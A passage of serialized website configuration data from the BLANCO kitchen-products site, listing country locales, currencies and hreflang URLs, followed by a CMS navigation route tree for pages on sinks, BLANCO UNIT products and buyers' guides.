Kingdom","gb","co.uk","GB",[847],{"code":848,"href":849,"language":850,"rootPath":797},"en-GB","https://www.blanco.co.uk/","en",{"googleMaps":799,"googlePay":800,"lastSeen":852,"recaptcha":802,"youtube":803},"mlpTRuu47n9Hxp","F2QRjW5eb",{"coordinates":855,"currency":858,"label":859,"short":860,"domain":860,"isocode":861,"isLive":523,"languages":862},{"lat":856,"lng":857},-26.85338,133.27515,"AUD","Australia","au","AU",[863],{"code":864,"href":865,"language":850,"rootPath":797},"en-AU","https://www.blanco.com/au-en/",{"coordinates":867,"currency":788,"label":870,"short":871,"domain":871,"isocode":872,"isLive":515,"languages":873,"shippingMethods":882,"usercentrics":889,"usercentricsId":891},{"lat":868,"lng":869},50.499527,4.475402,"Belgium","be","BE",[874,879],{"code":875,"href":876,"language":877,"rootPath":878},"nl-BE","https://www.blanco.be/nl/","nl","/nl/",{"code":880,"href":881,"language":833,"rootPath":834},"fr-BE","https://www.blanco.be/fr/",[883,886],{"label":884,"value":885},"labels.shippingMethod.dhl","DHL",{"label":887,"value":888},"labels.shippingMethod.dhlClosestDroppoint","DCD",{"googleMaps":799,"googlePay":800,"lastSeen":890,"recaptcha":802,"youtube":803},"z_iUpZP4IdTAZk","1v56lCuRB",{"coordinates":893,"currency":896,"label":897,"short":898,"domain":898,"isocode":899,"isLive":523,"languages":900},{"lat":894,"lng":895},62.393303,-96.8181455,"CAD","Canada","ca","CA",[901,905],{"code":902,"href":903,"language":850,"rootPath":904},"en-CA","https://www.blanco.com/ca-en/","/en/",{"code":906,"href":907,"language":833,"rootPath":834},"fr-CA","https://www.blanco.com/ca-fr/",{"coordinates":909,"currency":788,"label":912,"short":913,"domain":913,"isocode":914,"isLive":523,"languages":915},{"lat":910,"lng":911},34.668138,104.165801,"China","cn","CN",[916],{"code":917,"href":918,"language":919,"rootPath":797},"zh-CN","https://www.blanco.com/cn-zh/","zh",{"coordinates":921,"currency":788,"label":924,"short":925,"domain":925,"isocode":926,"isLive":523,"languages":927},{"lat":922,"lng":923},49.8009,15.47815,"Czech Republic","cz","CZ",[928],{"code":929,"href":930,"language":931,"rootPath":797},"cs-CZ","https://www.blanco.com/cz-cs/","cs",{"coordinates":933,"currency":788,"label":936,"short":833,"domain":833,"isocode":937,"isLive":515,"languages":938,"usercentrics":942,"usercentricsId":944},{"lat":934,"lng":935},46.23219,2.20966,"France","FR",[939],{"code":940,"href":941,"language":833,"rootPath":797},"fr-FR","https://www.blanco.fr/",{"googleMaps":799,"googlePay":800,"lastSeen":943,"recaptcha":802,"youtube":803},"2vFLVSHtAILXf6","rduGrFJbV",{"coordinates":946,"currency":788,"label":949,"short":950,"domain":950,"isocode":951,"isLive":523,"languages":952},{"lat":947,"lng":948},47.16463,19.50894,"Hungary","hu","HU",[953],{"code":954,"href":955,"language":950,"rootPath":797},"hu-HU","https://www.blanco.com/hu-hu/",{"coordinates":957,"currency":788,"label":960,"short":961,"domain":961,"isocode":962,"isLive":523,"languages":963},{"lat":958,"lng":959},41.8739875,12.564167,"Italy","it","IT",[964],{"code":965,"href":966,"language":961,"rootPath":797},"it-IT","https://www.blanco.com/it-it/",{"coordinates":968,"currency":971,"label":972,"short":973,"domain":973,"isocode":974,"isLive":523,"languages":975},{"lat":969,"lng":970},35.682839,139.759455,"JPY","Japan","jp","JP",[976],{"code":977,"href":978,"language":979,"rootPath":797},"ja-JP","https://www.blanco.com/jp-ja/","ja",{"coordinates":981,"currency":788,"label":984,"short":877,"domain":877,"isocode":985,"isLive":515,"languages":986,"usercentrics":990,"usercentricsId":992},{"lat":982,"lng":983},52.1331,5.29525,"Netherlands","NL",[987],{"code":988,"href":989,"language":877,"rootPath":797},"nl-NL","https://www.blanco.nl/",{"googleMaps":799,"googlePay":800,"lastSeen":991,"recaptcha":802,"youtube":803},"cmdpQhxUklOUaQ","7XFOrmAYs",{"coordinates":994,"currency":788,"label":997,"short":998,"domain":998,"isocode":999,"isLive":523,"languages":1000},{"lat":995,"lng":996},51.92275,19.13687,"Poland","pl","PL",[1001],{"code":1002,"href":1003,"language":998,"rootPath":797},"pl-PL","https://www.blanco.com/pl-pl/",{"coordinates":1005,"currency":788,"label":1008,"short":1009,"domain":1009,"isocode":1010,"isLive":523,"languages":1011},{"lat":1006,"lng":1007},39.553444,-7.839319,"Portugal","pt","PT",[1012],{"code":1013,"href":1014,"language":1009,"rootPath":797},"pt-PT","https://www.blanco.com/pt-pt/",{"coordinates":1016,"currency":788,"label":1019,"short":1020,"domain":1020,"isocode":1021,"isLive":523,"languages":1022},{"lat":1017,"lng":1018},39.8960265,-2.487694,"Spain","es","ES",[1023],{"code":1024,"href":1025,"language":1020,"rootPath":797},"es-ES","https://www.blanco.com/es-es/",{"coordinates":1027,"currency":788,"label":1030,"short":1031,"domain":1031,"isocode":1032,"isLive":523,"languages":1033},{"lat":1028,"lng":1029},48.3798885,31.168139,"Ukraine","ua","UA",[1034],{"code":1035,"href":1036,"language":1037,"rootPath":797},"uk-UA","https://www.blanco.com/ua-uk/","uk",{"coordinates":1039,"currency":1042,"label":1043,"short":1044,"domain":1044,"isocode":1045,"isLive":523,"languages":1046},{"lat":1040,"lng":1041},36.966428,-95.844032,"USD","United States","us","US",[1047],{"code":1048,"href":1049,"language":850,"rootPath":797},"en-US","https://www.blanco.com/us-en/",{"coordinates":1051,"currency":1054,"label":1055,"short":1056,"domain":1056,"isocode":1057,"isLive":523,"languages":1058},{"lat":1052,"lng":1053},15.9266657,107.9650855,"VND","Vietnam","vn","VN",[1059],{"code":1060,"href":1061,"language":1062,"rootPath":797},"vi-VN","https://www.blanco.com/vn-vi/","vi",{"breadcrumbs":684,"ui":1064,"routes":1067,"hints":5315,"currentInfoHintKeyword":5,"showHint":523,"categories":5316,"services":5387,"config":5389,"isAppAvailable":515},{"bodyLock":523,"overlay":5,"transparentOverlay":5,"lockScrollY":523,"header":1065},{"isVisible":515,"behavior":1066},"toggleOnScroll",[1068,1101,1122,1132,1156,1169,1179,1202,1212,1237,1248,1263,1269,1286,1288,1295,1297,1304,1306,1313,1315,1322,1324,1331,1333,1340,1342,1349,1351,1358,1360,1367,1369,1376,1378,1405,1419,1429,1453,1466,1471,1480,1493,1498,1511,1516,1541,1550,1565,1571,1586,1592,1607,1613,1638,1647,1669,1678,1693,1699,1720,1729,1750,1759,1780,1789,1814,1823,1844,1853,1874,1883,1904,1913,1934,1943,1970,1991,2000,2021,2030,2051,2060,2081,2090,2111,2120,2141,2150,2159,2186,2206,2215,2230,2236,2251,2257,2272,2279,2300,2309,2327,2333,2348,2354,2369,2375,2390,2396,2405,2429,2441,2451,2473,2483,2504,2514,2540,2554,2577,2587,2598,2619,2621,2640,2655,2661,2677,2684,2689,2713,2728,2734,2750,2755,2758,2760,2788,2810,2820,2826,2841,2846,2861,2867,2882,2888,2903,2908,2918,2923,2925,2932,2934,2941,2943,2950,2952,2959,2961,2968,2973,2976,2991,2997,3014,3021,3044,3053,3075,3082,3097,3103,3118,3124,3139,3145,3160,3167,3182,3188,3202,3208,3221,3226,3241,3247,3262,3268,3277,3288,3297,3304,3313,3320,3329,3336,3364,3380,3391,3414,3424,3447,3457,3474,3481,3492,3501,3508,3517,3524,3533,3540,3547,3552,3554,3561,3563,3594,3604,3610,3630,3639,3660,3669,3676,3678,3695,3708,3713,3719,3726,3728,3756,3763,3778,3784,3799,3805,3820,3826,3841,3847,3862,3868,3883,3889,3894,3901,3903,3922,3936,3942,3957,3963,3970,3972,3976,3978,3984,3988,3990,3994,3996,4000,4002,4009,4011,4019,4022,4029,4031,4057,4072,4078,4093,4099,4112,4117,4131,4138,4145,4147,4154,4157,4174,4180,4195,4201,4216,4222,4244,4250,4265,4272,4287,4293,4308,4314,4329,4335,4342,4345,4352,4354,4361,4363,4380,4386,4401,4407,4422,4428,4438,4459,4472,4478,4493,4499,4506,4509,4516,4518,4524,4526,4544,4554,4568,4574,4603,4621,4631,4645,4651,4665,4671,4703,4709,4724,4730,4745,4751,4766,4772,4787,4793,4808,4814,4829,4835,4849,4855,4870,4876,4891,4897,4912,4918,4933,4939,4954,4960,4975,4981,4996,5002,5017,5023,5030,5032,5035,5040,5042,5049,5051,5058,5060,5069,5073,5075,5080,5082,5087,5089,5094,5096,5101,5103,5118,5126,5132,5147,5153,5169,5175,5182,5184,5201,5209,5224,5229,5231,5237,5239,5243,5245,5250,5252,5257,5259,5266,5268,5275,5277,5284,5286,5293,5296,5303,5306,5313],{"id":1069,"children":1070,"apiCall":1086,"label":1087,"seoRoute":797,"visible":515,"onlyFolder":523,"hasShopLink":523,"text":5,"parentRoute":797,"hreflangs":1088,"hasChildren":515},"8a9c177a-c41f-43a7-897b-e92bc6f90b08",[1071,1072,1073,1074,1075,1076,1077,1078,1079,1080,1081,1082,1083,1084,1085],"b6abd363-6898-4768-b7bb-cfcce0933b67","2e451391-7034-4fa5-9309-cd7d4d4d8964","25158159-4a44-4b42-a8cc-91e75675bf23","2812a557-fb6a-4439-9775-7079cac12bab","d2c56ef8-793d-4b16-8517-a33471d044e7","bb451e7b-19fe-45fe-bf8d-00779de7a1d4","cf382b0d-de1f-4962-adc1-2172eb5d5911","1ac3b20e-7c52-45db-8a79-6421aca654d9","0dedfd61-4dc2-4f6f-b191-68ce31082599","068ac772-efba-4242-8fe1-4155b50c19c1","e48ef453-4388-4ce9-9c45-11fc2c812133","b05f1697-e8d6-4e90-b7bb-67096e200d0f","a8f4dc7a-6454-47e6-af6c-9acf41d85010","facf3010-0ec6-4cb6-8447-cde0b20518d4","4cb8f844-6e18-4cfb-8ffa-869753fb26c7","/api/cms/2e451391-7034-4fa5-9309-cd7d4d4d8964.en_GB","root",[1089,1090,1091,1093,1095,1096,1098,1100],{"hreflang":813,"href":814},{"hreflang":794,"href":795},{"hreflang":827,"href":1092},"https://www.blanco.ch/de/de/",{"hreflang":831,"href":1094},"https://www.blanco.ch/fr/fr/",{"hreflang":940,"href":941},{"hreflang":875,"href":1097},"https://www.blanco.be/nl/nl/",{"hreflang":880,"href":1099},"https://www.blanco.be/fr/fr/",{"hreflang":988,"href":989},{"id":1071,"apiCall":1102,"label":1103,"seoRoute":1104,"visible":523,"onlyFolder":523,"hasShopLink":523,"text":5,"parentRoute":797,"hreflangs":1105,"hasChildren":523},"/api/cms/b6abd363-6898-4768-b7bb-cfcce0933b67.en_GB","404","/404.html",[1106,1108,1110,1112,1114,1116,1118,1120],{"hreflang":813,"href":1107},"https://www.blanco.de/404.html",{"hreflang":794,"href":1109},"https://www.blanco.at/404.html",{"hreflang":827,"href":1111},"https://www.blanco.ch/de/de/404.html",{"hreflang":831,"href":1113},"https://www.blanco.ch/fr/fr/404-2.html",{"hreflang":940,"href":1115},"https://www.blanco.fr/404-error-page.html",{"hreflang":875,"href":1117},"https://www.blanco.be/nl/nl/404-errorpage-7.html",{"hreflang":880,"href":1119},"https://www.blanco.be/fr/fr/404-errorpage-7-2.html",{"hreflang":988,"href":1121},"https://www.blanco.nl/404-errorpage-7.html",{"id":1072,"apiCall":1086,"label":477,"seoRoute":797,"visible":523,"onlyFolder":523,"hasShopLink":523,"text":5,"parentRoute":797,"hreflangs":1123,"hasChildren":523},[1124,1125,1126,1127,1128,1129,1130,1131],{"hreflang":813,"href":814},{"hreflang":794,"href":795},{"hreflang":827,"href":1092},{"hreflang":831,"href":1094},{"hreflang":940,"href":941},{"hreflang":875,"href":1097},{"hreflang":880,"href":1099},{"hreflang":988,"href":989},{"id":1073,"children":1133,"apiCall":1137,"label":361,"seoRoute":1138,"visible":515,"onlyFolder":515,"hasShopLink":523,"text":5,"parentRoute":797,"hreflangs":1139,"hasChildren":515},[1134,1135,1136],"5a250a70-7b00-442a-972e-73fa30419a1e","d9134dcc-dd61-45ba-b926-cd18e390f638","b3b578be-1085-45bf-89c7-a540f5564806","/api/cms/47ef65f9-a21c-4745-9344-7de5328828cd.en_GB","/blanco-unit/why-blanco-unit/",[1140,1142,1144,1146,1148,1150,1152,1154],{"hreflang":813,"href":1141},"https://www.blanco.de/blanco-unit/warum-blanco-unit/",{"hreflang":794,"href":1143},"https://www.blanco.at/blanco-unit/warum-blanco-unit/",{"hreflang":827,"href":1145},"https://www.blanco.ch/de/de/blanco-unit/warum-blanco-unit/",{"hreflang":831,"href":1147},"https://www.blanco.ch/fr/fr/blanco-unit/pourquoi-blanco-unit/",{"hreflang":940,"href":1149},"https://www.blanco.fr/blanco-unit/pourquoi-blanco-unit/",{"hreflang":875,"href":1151},"https://www.blanco.be/nl/nl/blanco-unit/waarom-blanco-unit/",{"hreflang":880,"href":1153},"https://www.blanco.be/fr/fr/blanco-unit/pourquoi-blanco-unit/",{"hreflang":988,"href":1155},"https://www.blanco.nl/blanco-unit/waarom-blanco-unit/",{"id":1134,"children":1157,"apiCall":1137,"label":1159,"seoRoute":1138,"visible":515,"onlyFolder":523,"hasShopLink":523,"text":5,"parentRoute":1138,"hreflangs":1160,"hasChildren":515},[1158],"47ef65f9-a21c-4745-9344-7de5328828cd","Why BLANCO UNIT?",[1161,1162,1163,1164,1165,1166,1167,1168],{"hreflang":813,"href":1141},{"hreflang":794,"href":1143},{"hreflang":827,"href":1145},{"hreflang":831,"href":1147},{"hreflang":940,"href":1149},{"hreflang":875,"href":1151},{"hreflang":880,"href":1153},{"hreflang":988,"href":1155},{"id":1158,"apiCall":1137,"label":1159,"seoRoute":1138,"visible":523,"onlyFolder":523,"hasShopLink":523,"text":5,"parentRoute":1138,"hreflangs":1170,"hasChildren":523},[1171,1172,1173,1174,1175,1176,1177,1178],{"hreflang":813,"href":1141},{"hreflang":794,"href":1143},{"hreflang":827,"href":1145},{"hreflang":831,"href":1147},{"hreflang":940,"href":1149},{"hreflang":875,"href":1151},{"hreflang":880,"href":1153},{"hreflang":988,"href":1155},{"id":1135,"children":1180,"apiCall":1182,"label":1183,"seoRoute":1184,"visible":515,"onlyFolder":523,"hasShopLink":523,"text":5,"parentRoute":1138,"hreflangs":1185,"hasChildren":515},[1181],"f872dbbc-dd51-4598-8280-e556b388e7c5","/api/cms/f872dbbc-dd51-4598-8280-e556b388e7c5.en_GB","How to choose my BLANCO UNIT?","/blanco-unit/how-to-choose-my-blanco-unit/",[1186,1188,1190,1192,1194,1196,1198,1200],{"hreflang":813,"href":1187},"https://www.blanco.de/blanco-unit/wie-waehle-ich-meine-blanco-unit/",{"hreflang":794,"href":1189},"https://www.blanco.at/blanco-unit/wie-waehle-ich-meine-blanco-unit/",{"hreflang":827,"href":1191},"https://www.blanco.ch/de/de/blanco-unit/wie-waehle-ich-meine-blanco-unit/",{"hreflang":831,"href":1193},"https://www.blanco.ch/fr/fr/blanco-unit/comment-choisir-mon-blanco-unit/",{"hreflang":940,"href":1195},"https://www.blanco.fr/blanco-unit/comment-choisir-mon-blanco-unit/",{"hreflang":875,"href":1197},"https://www.blanco.be/nl/nl/blanco-unit/hoe-kies-ik-mijn-blanco-unit/",{"hreflang":880,"href":1199},"https://www.blanco.be/fr/fr/blanco-unit/comment-choisir-mon-blanco-unit/",{"hreflang":988,"href":1201},"https://www.blanco.nl/blanco-unit/hoe-kies-ik-mijn-blanco-unit/",{"id":1181,"apiCall":1182,"label":1183,"seoRoute":1184,"visible":523,"onlyFolder":523,"hasShopLink":523,"text":5,"parentRoute":1184,"hreflangs":1203,"hasChildren":523},[1204,1205,1206,1207,1208,1209,1210,1211],{"hreflang":813,"href":1187},{"hreflang":794,"href":1189},{"hreflang":827,"href":1191},{"hreflang":831,"href":1193},{"hreflang":940,"href":1195},{"hreflang":875,"href":1197},{"hreflang":880,"href":1199},{"hreflang":988,"href":1201},{"id":1136,"children":1213,"apiCall":1217,"label":1218,"seoRoute":1219,"visible":515,"onlyFolder":523,"hasShopLink":523,"text":5,"parentRoute":1138,"hreflangs":1220,"hasChildren":515},[1214,1215,1216],"75d5f6ed-8fe4-49dc-8398-505be051b65e","230ae86f-0059-43d2-ad29-d00dd1ae9aee","1dce73f9-520a-484a-adb4-d8c7c88fb02f","/api/cms/75d5f6ed-8fe4-49dc-8398-505be051b65e.en_GB","UNIT inspiration","/blanco-unit/unit-inspiration/",[1221,1223,1225,1227,1229,1231,1233,1235],{"hreflang":813,"href":1222},"https://www.blanco.de/blanco-unit/unit-inspirationen/",{"hreflang":794,"href":1224},"https://www.blanco.at/blanco-unit/unit-inspirationen/",{"hreflang":827,"href":1226},"https://www.blanco.ch/de/de/blanco-unit/unit-inspirationen/",{"hreflang":831,"href":1228},"https://www.blanco.ch/fr/fr/blanco-unit/unit-inspiration/",{"hreflang":940,"href":1230},"https://www.blanco.fr/blanco-unit/inspiration-unit/",{"hreflang":875,"href":1232},"https://www.blanco.be/nl/nl/blanco-unit/unit-inspiratie/",{"hreflang":880,"href":1234},"https://www.blanco.be/fr/fr/blanco-unit/inspiration-unit/",{"hreflang":988,"href":1236},"https://www.blanco.nl/blanco-unit/unit-inspiratie/",{"id":1214,"apiCall":1217,"label":1238,"seoRoute":1219,"visible":523,"onlyFolder":523,"hasShopLink":523,"text":5,"parentRoute":1219,"hreflangs":1239,"hasChildren":523},"UNIT Inspirations",[1240,1241,1242,1243,1244,1245,1246,1247],{"hreflang":813,"href":1222},{"hreflang":794,"href":1224},{"hreflang":827,"href":1226},{"hreflang":831,"href":1228},{"hreflang":940,"href":1230},{"hreflang":875,"href":1232},{"hreflang":880,"href":1234},{"hreflang":988,"href":1236},{"id":1215,"children":1249,"apiCall":1251,"label":1252,"seoRoute":1253,"visible":515,"onlyFolder":523,"hasShopLink":523,"text":5,"parentRoute":1219,"hreflangs":1254,"hasChildren":515},[1250],"a6f30ae5-9a9e-42ff-befd-4ca3ae45e8e0","/api/cms/a6f30ae5-9a9e-42ff-befd-4ca3ae45e8e0.en_GB","What UNIT is right for you?","/blanco-unit/unit-inspiration/what-unit-is-right-for-you/",[1255,1257,1259,1261],{"hreflang":813,"href":1256},"https://www.blanco.de/blanco-unit/unit-inspirationen/welche-unit-ist-die-richtige-fuer-sie/",{"hreflang":794,"href":1258},"https://www.blanco.at/blanco-unit/unit-inspirationen/welche-unit-ist-die-richtige-fuer-sie/",{"hreflang":827,"href":1260},"https://www.blanco.ch/de/de/blanco-unit/unit-inspirationen/black-edition/",{"hreflang":831,"href":1262},"https://www.blanco.ch/fr/fr/blanco-unit/unit-inspiration/black-edition/",{"id":1250,"apiCall":1251,"label":1252,"seoRoute":1253,"visible":523,"onlyFolder":523,"hasShopLink":523,"text":5,"parentRoute":1253,"hreflangs":1264,"hasChildren":523},[1265,1266,1267,1268],{"hreflang":813,"href":1256},{"hreflang":794,"href":1258},{"hreflang":827,"href":1260},{"hreflang":831,"href":1262},{"id":1216,"children":1270,"apiCall":1282,"label":1283,"seoRoute":1284,"visible":515,"onlyFolder":523,"hasShopLink":523,"text":5,"parentRoute":1219,"hreflangs":1285,"hasChildren":515},[1271,1272,1273,1274,1275,1276,1277,1278,1279,1280,1281],"b59ccc92-0f0b-4098-bd17-4c7d1dbb700e","bdbd898c-314b-4956-ac15-d178e5563ccb","26954eef-dbe5-4bfb-8c12-d3d988949f15","9477942c-5f79-4e84-b5da-61c20677ab2b","94df87a8-aa86-4767-9da1-3ebda594ada3","6ee1663d-3bea-46a9-af40-b419623489dc","bea6b445-c6b6-478b-98ff-8cb244c4e4c6","18027044-16a5-4b30-ab11-8794557f0407","e0346ae9-7a67-4331-bb6e-79a8e70b6c9b","1d5f142a-07c8-457d-97a0-d8b4f34cb1f1","751affa2-38c7-484d-83c2-d9b331c6128a","/api/cms/b59ccc92-0f0b-4098-bd17-4c7d1dbb700e.en_GB","Buyers' guides","/blanco-unit/unit-inspiration/buyers-guides/",[],{"id":1271,"apiCall":1282,"label":1283,"seoRoute":1284,"visible":523,"onlyFolder":523,"hasShopLink":523,"text":5,"parentRoute":1284,"hreflangs":1287,"hasChildren":523},[],{"id":1272,"children":1289,"apiCall":1291,"label":1292,"seoRoute":1293,"visible":523,"onlyFolder":523,"hasShopLink":523,"text":5,"parentRoute":1284,"hreflangs":1294,"hasChildren":515},[1290],"3df2716c-d695-434a-b5b2-6cb051a30ee0","/api/cms/3df2716c-d695-434a-b5b2-6cb051a30ee0.en_GB","Silgranit black","/blanco-unit/unit-inspiration/buyers-guides/silgranit-black/",[],{"id":1290,"apiCall":1291,"label":1292,"seoRoute":1293,"visible":523,"onlyFolder":523,"hasShopLink":523,"text":5,"parentRoute":1293,"hreflangs":1296,"hasChildren":523},[],{"id":1273,"children":1298,"apiCall":1300,"label":1301,"seoRoute":1302,"visible":515,"onlyFolder":523,"hasShopLink":523,"text":5,"parentRoute":1284,"hreflangs":1303,"hasChildren":515},[1299],"b66efb07-4b64-41d4-ba40-2b8825909c98","/api/cms/b66efb07-4b64-41d4-ba40-2b8825909c98.en_GB","New product: BLANCO CHOICE.All","/blanco-unit/unit-inspiration/buyers-guides/new-product-blanco-choice-all/",[],{"id":1299,"apiCall":1300,"label":1301,"seoRoute":1302,"visible":523,"onlyFolder":523,"hasShopLink":523,"text":5,"parentRoute":1302,"hreflangs":1305,"hasChildren":523},[],{"id":1274,"children":1307,"apiCall":1309,"label":1310,"seoRoute":1311,"visible":515,"onlyFolder":523,"hasShopLink":523,"text":5,"parentRoute":1284,"hreflangs":1312,"hasChildren":515},[1308],"f5725695-87b5-4be6-84e2-569904bad237","/api/cms/f5725695-87b5-4be6-84e2-569904bad237.en_GB","InFino","/blanco-unit/unit-inspiration/buyers-guides/infino/",[],{"id":1308,"apiCall":1309,"label":1310,"seoRoute":1311,"visible":523,"onlyFolder":523,"hasShopLink":523,"text":5,"parentRoute":1311,"hreflangs":1314,"hasChildren":523},[],{"id":1275,"children":1316,"apiCall":1318,"label":1319,"seoRoute":1320,"visible":515,"onlyFolder":523,"hasShopLink":523,"text":5,"parentRoute":1284,"hreflangs":1321,"hasChildren":515},[1317],"48411960-ec5f-4f6d-aa74-9b4a60cf8937","/api/cms/48411960-ec5f-4f6d-aa74-9b4a60cf8937.en_GB","SOLIS","/blanco-unit/unit-inspiration/buyers-guides/solis/",[],{"id":1317,"apiCall":1318,"label":1319,"seoRoute":1320,"visible":523,"onlyFolder":523,"hasShopLink":523,"text":5,"parentRoute":1320,"hreflangs":1323,"hasChildren":523},[],{"id":1276,"children":1325,"apiCall":1327,"label":1328,"seoRoute":1329,"visible":515,"onlyFolder":523,"hasShopLink":523,"text":5,"parentRoute":1284,"hreflangs":1330,"hasChildren":515},[1326],"395c5573-e3a1-4d73-9b1c-90c2e3aa2bd3","/api/cms/395c5573-e3a1-4d73-9b1c-90c2e3aa2bd3.en_GB","Filter Taps","/blanco-unit/unit-inspiration/buyers-guides/filter-taps/",[],{"id":1326,"apiCall":1327,"label":1328,"seoRoute":1329,"visible":523,"onlyFolder":523,"hasShopLink":523,"text":5,"parentRoute":1329,"hreflangs":1332,"hasChildren":523},[],{"id":1277,"children":1334,"apiCall":1336,"label":1337,"seoRoute":1338,"visible":515,"onlyFolder":523,"hasShopLink":523,"text":5,"parentRoute":1284,"hreflangs":1339,"hasChildren":515},[1335],"ff32af9c-c89f-4af9-8be6-ee79d1c8d45e","/api/cms/ff32af9c-c89f-4af9-8be6-ee79d1c8d45e.en_GB","EVOL-S PRO","/blanco-unit/unit-inspiration/buyers-guides/evol-s-pro/",[],{"id":1335,"apiCall":1336,"label":1337,"seoRoute":1338,"visible":523,"onlyFolder":523,"hasShopLink":523,"text":5,"parentRoute":1338,"hreflangs":1341,"hasChildren":523},[],{"id":1278,"children":1343,"apiCall":1345,"label":1346,"seoRoute":1347,"visible":515,"onlyFolder":523,"hasShopLink":523,"text":5,"parentRoute":1284,"hreflangs":1348,"hasChildren":515},[1344],"0161cc7f-d9b2-4b2a-a6c7-a161a571baf5","/api/cms/0161cc7f-d9b2-4b2a-a6c7-a161a571baf5.en_GB","High low pressure guide","/blanco-unit/unit-inspiration/buyers-guides/high-low-pressure-guide/",[],{"id":1344,"apiCall":1345,"label":1346,"seoRoute":1347,"visible":523,"onlyFolder":523,"hasShopLink":523,"text":5,"parentRoute":1347,"hreflangs":1350,"hasChildren":523},[],{"id":1279,"children":1352,"apiCall":1354,"label":1355,"seoRoute":1356,"visible":515,"onlyFolder":523,"hasShopLink":523,"text":5,"parentRoute":1284,"hreflangs":1357,"hasChildren":515},[1353],"3c2529d1-8732-46c9-9501-65283ad2602f","/api/cms/3c2529d1-8732-46c9-9501-65283ad2602f.en_GB","How to plan a kitchen in a few simple steps","/blanco-unit/unit-inspiration/buyers-guides/how-to-plan-a-kitchen-in-a-few-simple-steps/",[],{"id":1353,"apiCall":1354,"label":1355,"seoRoute":1356,"visible":523,"onlyFolder":523,"hasShopLink":523,"text":5,"parentRoute":1356,"hreflangs":1359,"hasChildren":523},[],{"id":1280,"children":1361,"apiCall":1363,"label":1364,"seoRoute":1365,"visible":515,"onlyFolder":523,"hasShopLink":523,"text":5,"parentRoute":1284,"hreflangs":1366,"hasChildren":515},[1362],"cdc2962a-30b8-439a-9f18-f52f6fba8fa0","/api/cms/cdc2962a-30b8-439a-9f18-f52f6fba8fa0.en_GB","New Colourways","/blanco-unit/unit-inspiration/buyers-guides/new-colourways/",[],{"id":1362,"apiCall":1363,"label":1364,"seoRoute":1365,"visible":523,"onlyFolder":523,"hasShopLink":523,"text":5,"parentRoute":1365,"hreflangs":1368,"hasChildren":523},[],{"id":1281,"children":1370,"apiCall":1372,"label":1373,"seoRoute":1374,"visible":515,"onlyFolder":523,"hasShopLink":523,"text":5,"parentRoute":1284,"hreflangs":1375,"hasChildren":515},[1371],"8d4fb6fb-f4f9-488d-a01e-a9e5ad5cc764","/api/cms/8d4fb6fb-f4f9-488d-a01e-a9e5ad5cc764.en_GB","ZEROX dark steel","/blanco-unit/unit-inspiration/buyers-guides/zerox-dark-steel/",[],{"id":1371,"apiCall":1372,"label":1373,"seoRoute":1374,"visible":523,"onlyFolder":523,"hasShopLink":523,"text":5,"parentRoute":1374,"hreflangs":1377,"hasChildren":523},[],{"id":1074,"children":1379,"apiCall":1386,"label":1387,"seoRoute":1386,"visible":515,"onlyFolder":515,"hasShopLink":515,"text":5,"parentRoute":797,"hreflangs":1388,"hasChildren":515},[1380,1381,1382,1383,1384,1385],"b44edecb-df6c-41d4-8c9f-553de2fb8cb4","ff8f237d-d6dd-4d9c-8c96-fc28437e15bc","3f094edb-9c83-41fe-a50d-7b030993dd34","d65a8458-67a8-4f70-be93-80b4079ab357","f6489dd6-3296-488b-9637-340adc0f1861","0574809e-11da-431f-a5de-070f9ffb2ac6","/sinks/","Sinks",[1389,1391,1393,1395,1397,1399,1401,1403],{"hreflang":813,"href":1390},"https://www.blanco.de/spuelen/",{"hreflang":794,"href":1392},"https://www.blanco.at/spuelen/",{"hreflang":827,"href":1394},"https://www.blanco.ch/de/de/spuelen/",{"hreflang":831,"href":1396},"https://www.blanco.ch/fr/fr/%C3%A9viers/",{"hreflang":940,"href":1398},"https://www.blanco.fr/%C3%A9viers/",{"hreflang":875,"href":1400},"https://www.blanco.be/nl/nl/spoelbakken/",{"hreflang":880,"href":1402},"https://www.blanco.be/fr/fr/%C3%A9viers/",{"hreflang":988,"href":1404},"https://www.blanco.nl/spoelbakken/",{"id":1380,"children":1406,"apiCall":604,"label":1410,"seoRoute":1386,"visible":515,"onlyFolder":523,"hasShopLink":523,"text":5,"parentRoute":1386,"hreflangs":1411,"hasChildren":515},[1407,1408,1409],"eda511d3-c9d9-4eec-803d-682179287a11","cf334f59-f0a4-4d2f-87b3-5965ea750e03","f67f6df8-980a-4db5-a5a2-4a9c24f82b2c","Products",[1412,1413,1414,1415,1416,1417,1418],{"hreflang":813,"href":1390},{"hreflang":794,"href":1392},{"hreflang":827,"href":1394},{"hreflang":831,"href":1396},{"hreflang":875,"href":1400},{"hreflang":880,"href":1402},{"hreflang":988,"href":1404},{"id":1407,"apiCall":1386,"label":1420,"seoRoute":1386,"visible":523,"onlyFolder":523,"hasShopLink":523,"text":5,"parentRoute":1386,"hreflangs":1421,"hasChildren":523},"Products PLP",[1422,1423,1424,1425,1426,1427,1428],{"hreflang":813,"href":1390},{"hreflang":794,"href":1392},{"hreflang":827,"href":1394},{"hreflang":831,"href":1396},{"hreflang":875,"href":1400},{"hreflang":880,"href":1402},{"hreflang":988,"href":1404},{"id":1408,"children":1430,"apiCall":1435,"label":1436,"seoRoute":1437,"visible":515,"onlyFolder":523,"hasShopLink":523,"text":5,"parentRoute":1386,"hreflangs":1438,"hasChildren":515},[1431,1432,1433,1434],"8a6147a5-b8c1-40d3-977a-36697a76992c","04c7f867-cf5f-459e-b8b9-11d4ec05da12","0fec5d07-de93-4a19-94ec-1e15bd8d1f3d","3ec563d4-ae52-4120-b6a4-4cf1f210123d","/api/cms/04c7f867-cf5f-459e-b8b9-11d4ec05da12.en_GB","Sink Guide","/sinks/products/sink-guide/",[1439,1441,1443,1445,1447,1449,1451],{"hreflang":813,"href":1440},"https://www.blanco.de/spuelen/produkte/spuelen-guide/",{"hreflang":794,"href":1442},"https://www.blanco.at/spuelen/produkte/spuelen-guide/",{"hreflang":827,"href":1444},"https://www.blanco.ch/de/de/spuelen/produkte/spuelen-guide/",{"hreflang":831,"href":1446},"https://www.blanco.ch/fr/fr/eviers/produits/guide-des-eviers/",{"hreflang":875,"href":1448},"https://www.blanco.be/nl/nl/spoelbakken/producten/spoelbakgids/",{"hreflang":880,"href":1450},"https://www.blanco.be/fr/fr/eviers/produits/guide-eviers/",{"hreflang":988,"href":1452},"https://www.blanco.nl/spoelbakken/producten/spoelbakgids/",{"id":1431,"children":1454,"apiCall":1456,"label":1457,"seoRoute":1458,"visible":523,"onlyFolder":523,"hasShopLink":523,"text":5,"parentRoute":1437,"hreflangs":1459,"hasChildren":515},[1455],"e1de709e-f20d-481d-9316-e45bee43